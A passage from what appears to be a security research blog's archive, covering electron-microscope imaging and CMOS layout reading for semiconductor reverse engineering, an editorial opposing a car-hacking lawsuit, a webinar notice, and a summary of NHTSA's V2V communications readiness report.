
Electron microscopy in general has an extremely high depth of field, making it very useful for imaging 3D structures. The image below (copper bond wires on a Microchip PIC12F683) has about the same field of view as the optical images from the beginning of this article, but even from a tilted perspective the entire loop of wire is in sharp focus.


Secondary Electron Images

The most common general-purpose image detector for the SEM is the secondary electron detector. When a high-energy electron from the scanning beam grazes an atom in the sample, it sometimes dislodges an electron from the outer shell. Secondary electrons have very low energy, and will slow to a stop after traveling a fairly short distance. As a result, only those generated very near the surface of the sample will escape and be detected.
 
This makes secondary electron images very sensitive to topography. Outside edges, tilted surfaces, and small point features (dust and particulates) show up brighter than a flat surface because a high percentage of the secondary electrons are generated near exposed surfaces of the specimen. Inward-facing edges show up dimmer than a flat surface because a high percentage of the secondary electrons are absorbed in the material.
 
The general appearance of a secondary electron image is similar to a surface lit up with a floodlight. The eye position is that of the objective lens, and the “light source” appears to come from the position of the secondary electron detector.
 

In the image below (the polysilicon layer of a Microchip PIC12F683 before cleaning), the polysilicon word lines running horizontally across the memory array have bright edges, which shows that they are raised above the background. The diamond-shaped source/drain areas have dark “shadowed” edges, showing that they are lower than their surroundings (and thus many of the secondary electrons are being absorbed). The dust particles and loose tungsten via plugs scattered around the image show up very brightly because they have so much exposed surface area.

Compare the above SEM view to the optical image of the same area below. Note that the SEM image has much higher resolution, but the optical image reveals (through color changes) thickness variations in the glass layer that are not obvious in the SEM. This can be very helpful when trying to gauge progress or uniformity of an etch/polish operation.
In addition to the primary contrast mechanism discussed above, the efficiency of secondary electron emission is weakly dependent on the elemental composition of the material being observed. For example, at 20 kV the number of secondary electrons produced for a given beam current is about four times higher for tungsten than for silicon (see this paper). While this may lead to some visible contrast in a secondary electron image, if elemental information is desired, it would be preferable to use a less topography-sensitive imaging mode.
 

Backscattered Electron Images

Secondary electron imaging does not work well on flat specimens, such as a die that has been polished to remove upper metal layers or a cross section. Although it’s often possible to etch such a sample to produce topography for imaging in secondary electron mode, it’s usually easier to image the flat sample using backscatter mode.
 
When a high-energy beam electron directly impacts the nucleus of an atom in the sample, it will bounce back at high speed in the approximate direction it came from. The probability of such a “backscatter” event happening depends on the atomic number Z of the material being imaged. Since backscatters are very energetic, the surrounding material does not easily absorb them. As a result, the appearance of the resulting image is not significantly influenced by topography and contrast is primarily dependent on material (Z-contrast).
 
In the image below (cross section of a Xilinx XC2C32A CPLD), the silicon substrate (bottom, Z=14) shows up as a medium gray. The silicon dioxide insulator between the wires is darker due to the lower average atomic number (Z=8 for oxygen). The aluminum wires (Z=13) are about the same color as the silicon, but the titanium barrier layer (Z=22) above and below is significantly brighter. The tungsten vias (Z=74) are extremely bright white. Looking at the bottom right where the via plugs touch the silicon, a thin layer of cobalt (Z=27) silicide is visible.

Depending on the device you are analyzing, any or all of these three imaging techniques may be useful. Knowledge of the pros and cons of these techniques and the ability to interpret their results are key skills for the semiconductor reverse engineer.
RESEARCH | February 24, 2016

Inside the IOActive Silicon Lab: Reading CMOS layout

Ever wondered what happens inside the IOActive silicon lab? For the next few weeks we’ll be posting a series of blogs that highlight some of the equipment, tools, attacks, and all around interesting stuff that we do there. We’ll start off with Andrew Zonenberg explaining the basics of CMOS layout.
Basics of CMOS Layout
 

When describing layout, this series will use a simplified variant of Mead & Conway’s color scheme, which hides some of the complexity required for manufacturing.
 
Material
Color
P doping
 
N doping
 
Polysilicon
 
Via
 
Metal 1
 
Metal 2
 
Metal 3
 
Metal 4
 
 
The basic building block of a modern integrated circuit (IC) is the metal-oxide-semiconductor field effect transistor, or MOSFET. As the name implies, it is a field-effecttransistor (an electronic switch which is turned on or off by an electric field, rather than by current flow) made out of a metal-oxide-semiconductor “sandwich”.
 
 (Terminology note: In modern processes, the gate is often made of polycrystalline silicon, aka polysilicon, rather than a metal. As is the tradition in the IC fab literature, we typically use the term “poly” to refer to the gate material, regardless of whether it is actually metal or poly.)


Without further ado, here’s a schematic cross-section and top view of an N-channelMOSFET. The left and right terminals are the source and drain and the center is the gate.
 
    Figure 1: N-channel MOFSET


Cross-section view 
 
 
                                                     Top view
 
Signals enter and exit through the metal wires on the top layer (blue, seen head-on in this view), and are connected to the actual transistor by vertical connections, or vias (black). The actual transistor consists of portions of a silicon wafer which have been “doped” with various materials to have either a surplus (N-type, green) or lack (P-type, yellow) of free electrons in the outer shell. Both the source and drain have the same type of doping and the channel between them has the opposite type. The gate terminal, made of poly (red) is placed in close proximity to the channel, separated by a thin layer of an insulator, usually silicon dioxide (usually abbreviated simply as “oxide,” not shown in this drawing).
 
When the gate is held at a low voltage relative to the bulk silicon (typically circuit ground), the free electrons near the channel in the source and drain migrate to the channel and fill in the empty spots in the outer electron shells, forming a highly non-conductive “depletion region.” This results in the source and drain becoming electrically isolated from each other. The transistor is off.
 
When the gate is raised to a high voltage (typically 0.8 to 3.3 volts for modern ICs), the positive field pulls additional electrons up into the channel, resulting in an excess of charge carriers and a conductive channel. The transistor is on.
 

Meanwhile, the P-channel MOSFET, shown below, has almost the same structure but with everything mirrored. The source and drain are P-doped, the channel is N-doped, and the transistor turns on when the gate is at a negativevoltage relative to the bulk silicon (typically the positive power rail).
 
    Figure 2: P-channel MOFSET


     Cross-section view 
 
 
Top view
 


Several schematic symbols are commonly used for MOSFETs. We’ll use the CMOS-style symbols (with an inverter bubble on the gate to denote a P-channel device and no distinction between source and drain). This reflects the common use of these transistors for digital logic: an NMOS (at left below) turns on when the gate is high and a PMOS (at right below) when the gate is low. Although there are often subtle differences between source and drain in the manufacturing process, we as reverse engineers don’t care about the details of the physics or manufacturing. We just want to know what the circuit does.
 
    Figure 3: Schematic symbols


     NMOS                                 PMOS
 
So, in order to reverse engineer a CMOS layout to schematic, all we need is a couple of photographs showing the connections between transistors… right? Not so fast. We must be able to tell PMOS from NMOS without the benefit of color coding.
 


As seen in the actual electron microscope photo below (a single 2-input gate from a Xilinx XC2C32A, 180nm technology), there’s no obvious difference in appearance.
 
    Figure 4: Electron microscope view of a single 2-input gate


We can see four transistors (two at the top and two at the bottom) driven by two inputs (the vertical poly gates). The source and drain vias are clearly visible as bright white dots; the connections to the gates were removed by etching off the upper levels of the chip but we can still see the rounded “humps” on the poly where they were located. The lack of a via at the bottom center suggests that the lower two transistors are connected in series, while the upper ones are most likely connected in parallel since the middle terminal is broken out.
 
There are a couple of ways we can figure out which is which. Since N-channel devices typically connect the source to circuit ground and P-channel usually connect the source to power, we can follow the wiring out to the power/ground pins and figure things out that way. But what if you’re thrown into the middle of a massive device and don’t want to go all the way to the pins? Physics to the rescue!
 
As it turns out, P-channel devices are less efficient than N-channel – in other words, given two otherwise identical transistors made on the same process, the P-channel device will only conduct current about 30-50% as well as the N-channel device. This is a problem for circuit designers since it means that pulling an output signal high takes 2-3 times as long as pulling it low! In order to compensate for this effect, they will usually make the P-channel device about twice as wide, effectively connecting two identical transistors in parallel to provide double the drive current.
 
This leads to a natural rule of thumb for the reverse engineer. Except in unusual cases (some I/O buffers, specialized analog circuitry, etc.) it is typically desirable to have equal pull-up and pull-down force on a signal. As a result, we can conclude with fairly high certainty that if some transistors in a given gate are double the width of others, the wider ones are P-channel and the narrower are N-channel. In the case of the gate shown above, this would mean that at the top we have two N-channel transistors in parallel and at the bottom two P-channel in series.
 


Since this gate was taken from the middle of a standard-cell CMOS logic array and looks like a simple 2-input function, it’s reasonable to guess that the sources are tied to power and drains are tied to the circuit output. Assuming this is the case, we can sketch the following circuit.
 
    Figure 5: CMOS 2-input circuit
 
This is a textbook example of a CMOS 2-input NOR gate. When either A or B is high, either Q2 or Q4 will turn on, pulling C low. When both A and B are low, both Q1 and Q3 will turn on, pulling C high.
 

Stay tuned for the next post in this series!
EDITORIAL | March 24, 2015

Lawsuit counterproductive for automotive industry

It came to my attention that there is a lawsuit attempting to seek damages against automakers revolving around their cars being hackable.

The lawsuit cites Dr. Charlie Miller’s and my work several times, along with several other researchers who have been involved in automotive security research.

I’d like to be the first to say that I think this lawsuit is unfortunate and subverts the spirit of our research. Charlie and I approached our work with the end goals of determining if technologically advanced cars could be controlled with CAN messages and informing the public of our findings. Obviously, we found this to be true and were surprised at how much could be manipulated with network messages. We learned so much about automobiles, their communications, and their associated physical actions.

Our intent was never to insinuate deliberate negligence on the part of the manufacturers. Instead, like most security researchers, we wanted to push the boundaries of what was thought to be possible and have fun doing it. While I do believe there is risk associated with vehicle connectivity, I think that a lawsuit can only be harmful as it has the potential to take funds away from what is really important:  securing the modern vehicle. I think any money automobile manufacturers must spend on legal fees would be more wisely spent on researching and developing automotive intrusion detection/prevention systems.

The automotive industry is not sitting idly by, but constantly working to improve the security of their past, present, and future vehicles. Security isn’t something that changes overnight, especially in the case of automobiles, which take even longer since there are both physical and software elements to be tested. Offensive security researchers will always be ahead of the people trying to formulate defenses, but that does not mean the defenders are not doing anything.

While our goals were public awareness and industry change, we did not want change to stem from the possible exploitation of public fears. Our hope was that by showing what is possible, we could work with the people who make the products we use and love on an everyday basis to improve vehicle security.

– cv

EDITORIAL | January 27, 2015

Life in the Fast Lane

Hi Internet Friends,
Chris Valasek here. You may remember me from educational films such as “Two Minus Three Equals Negative Fun”. If you have not heard, IOActive officially launched our Vehicle Security Service offering.
I’ve received several questions about the service and plan to answer them and many more during a webinar I am hosting on February 5, 2015 at 11 AM EST.
Some of the main talking points include: 
  • Why dedicate an entire service offering to vehicles and transportation?
  • A brief history of vehicle security research and why it has been relatively scarce
  • Why we believe that protecting vehicles and their supporting systems is of the utmost importance
  • IOActive’s goals for our Vehicle Security Service offering

Additionally, I’ll make sure to save sufficient time for Q&A to field your questions. I’d love to get as many questions as possible, so don’t be shy.

I look forward to your participation in the webinar on February 5,2015 11 AM EST. 

– cv
RESEARCH | September 18, 2014

A Dirty Distillation of Proposed V2V Readiness

Good Afternoon Internet
Chris Valasek here. You may remember me from such automated information kiosks as “Welcome to Springfield Airport”, and “Where’s Nordstrom?” Ever since Dr. Charlie Miller and I began our car hacking adventures, we’ve been asked about the upcoming Vehicle-to-Vehicle (V2V) initiative and haven’t had much to say because we only knew about the technology in the abstract. 


I finally decided to read the proposed documentation from the National Highway Traffic Safety Administration (NHTSA) titled: “Vehicle-to-Vehicle Communications: Readiness of V2V Technology for Application” (/wp-content/uploads/2014/09/Readiness-of-V2V-Technology-for-Application-812014.pdf). This is my distillation of a very small portion of the 327-page document. 

While there are countless pages of information regarding cost, crash statistics, consumer acceptance, policy, legal liability, and fuel economy, as a breaker of things, I was most interested in any technical information I could extract. In this blog post, I list some interesting bits I stumbled upon when reading the document. I skipped over huge portions I felt weren’t applicable to my investigation. Mainly anything that didn’t have to do with a purely technical implementation. In addition, any diagrams or pictures in this blog post were taken directly from “Vehicle-to-Vehicle Communications: Readiness of V2V Technology for Application”. 
 
A Very Brief History
 
Although currently a hot topic in the automotive world, the planning, design, and testing of the V2V infrastructure started over 11 years ago. It has gone from special purpose lanes in San Diego to a wireless infrastructure designed to be transparent to the end user. For those not in the know, a pilot program was deployed in Ann Arbor, MI from August 2012 to February 2014. This isn’t a harebrained scheme to a long-standing problem, but has been thought about and fine-tuned for quite some time. 
 
Overview
 
The V2V system is designed (obviously) to reduce death, injuries, and economic loss from motor vehicle crashes. Many people, including me, didn’t realize this initial proposal is only designed to provide visual and audible warnings to the driver and DOES NOT include or plan for physical alterations of the automobile based on V2V communications. For example, the V2V system will not brake a car in the event of an impending accident, but only warn the driver to apply the brake (although V2V could be used by current in-car systems, such as Collision Avoidance, to augment their functionality). 
 
The main components: 
 

Forward Collision Warning (FCW) – Warns you if you’re about to smash into something in front of you.
 
Emergency Electronic Brake Lights – Warns you when the person in front of you is slowing down while you’re reading your Twitter feed. 
 
Do Not Pass Warning – Really for unintentional drift more than you trying to push the limit to pass that big rig on the left side of the dotted line.
 
Left Turn Assist (LTA) — Warns you if there is a car coming when making a left turn. 
 
Intersection Movement Assist (IMA) – Figuring out how not to smash into several different cars at a 4-way intersection is hard, let’s go shopping!
 
Blind Spot Warning + Lane Change Warning – Warns you if you’re about to smash into something while changing lanes. No more “Rubbin is racin” I guess. 
This picture gives you a better idea of some of the scenarios mentioned above. 
 
 
You’ll notice that none of the safety mechanisms mentioned earlier involve performing any physical actions on the automobile. The designers of the V2V system realize that false positives could be a huge problem with warnings. Just imagine how scared people would be if their automobile braked or steered without cause in an attempt to protect them. 
 
Notable Items: 
  • The document predicts it will take 37 years for V2V to penetrate an entire fleet.
  • Rear and Forward Collision Warnings appear to be capable of saving the most money.
  • NHSTA does not expect an immediate difference, due to lack of adoption, but hopes to gain ground as time goes on.
 
My Thoughts
 
All these features seem like they will greatly increase vehicle and passenger safety. My one concern is a whole V2V infrastructure is being developed without much thought given to the physical control of a vehicle. It seems like the next logical step is to not only warn drivers if they are about to collide, but to prevent it. Maybe this will always be left up to the manufacturer, maybe not. 
 
Components/Terms
 

On Board Equipment (OBE) – The device in your car that will communicate with the V2V infrastructure. It will either be OEM (put there by the manufacturer) or aftermarket (sold separately from the car, mobile phone, standalone device, and so on). 
 
Road Side Equipment (RSE) – These devices will connect to the vehicles around them. They can be on road curves that warn the car about its speed, traffic lights, stop signs, and so on. 
 
Dedicated Short-range Communications (DSRC) – The short-range wireless communications that RSE and OBE use to communicate.
 
Driver Vehicle Interface (DVI) – This interface will display the V2V warnings.
Basic Safety Message (BSM) – This is a message sent to and received from other OBE and RSE devices to make the V2V system work. For example, it could announce the current speed of the vehicle.
 
Security Credentials Management System (SCMS) – The systems that manage all of the credentials for V2V systems, such as the certificates used to authenticate BSMs. 
 
 
Communications
 
The most interesting portion of the document for me was the technical information about the underlying communications system. I think many people want to understand what kind of wireless communications will be implemented for the vehicles and devices with which they will interact. 
 

The V2V infrastructure will operate on the 5.8 – 5.9 GHz band (5850 – 5925 MHz) using seven (7) non-overlapping 10 MHz channels, with a 5 MHz guard band at the beginning of each frequency range. Channel 172 will be used to send public safety information. 
 

Since these devices, much like your AM/FM radio, can only be on one channel at a time, switching is necessary. Switching between the Control Channel (CCH) and Service Channel (SCH) occurs every 50 ms to transmit or receive DSRC messages emitted by other vehicles or RSE. There is a 4 ms front guard leaving only 46 percent of “potentially” available bandwidth for BSM transmissions. 
 
